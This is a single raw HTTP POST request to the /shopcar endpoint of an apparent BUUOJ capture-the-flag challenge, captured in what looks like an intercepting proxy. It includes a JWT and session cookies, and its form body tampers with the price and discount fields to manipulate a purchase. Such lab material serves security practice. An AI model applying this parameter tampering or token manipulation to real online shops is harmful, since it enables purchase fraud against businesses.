 Raw Params Headers Hex
POST /shopcar HTTP/1.1
Host: ca99e050-50bd-40c0-a6b4-413286d31bb6.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101 Firefox/73.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 106
Origin: http://ca99e050-50bd-40c0-a6b4-413286d31bb6.node3.buuoj.cn
Connection: close
Referer: http://ca99e050-50bd-40c0-a6b4-413286d31bb6.node3.buuoj.cn/shopcar
Cookie: _xsrf=2|449268b0|ba36c468efbc1a2b43e541b76faab9db|1583896534;
JWT=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImNvb2tpZSJ9.99td_mWec3MPAJFyTSyNAYNpOaZsEBqY2PZAqXiu-_4;
commodity_id="2|1:0|10:1583902065|12:commodity_id|8:MTYyNA==|9b5bc3e8b6408dec7355a844f00312f13d2c1f0a7c07d1d63925037666c0c2b2"
Upgrade-Insecure-Requests: 1
_xsrf=2%7C87021bea%7C79a6b7322c2c6971807532edac3aca81%7C1583896534&id=1624&price=1145141919.0&discount=0.00000000000000001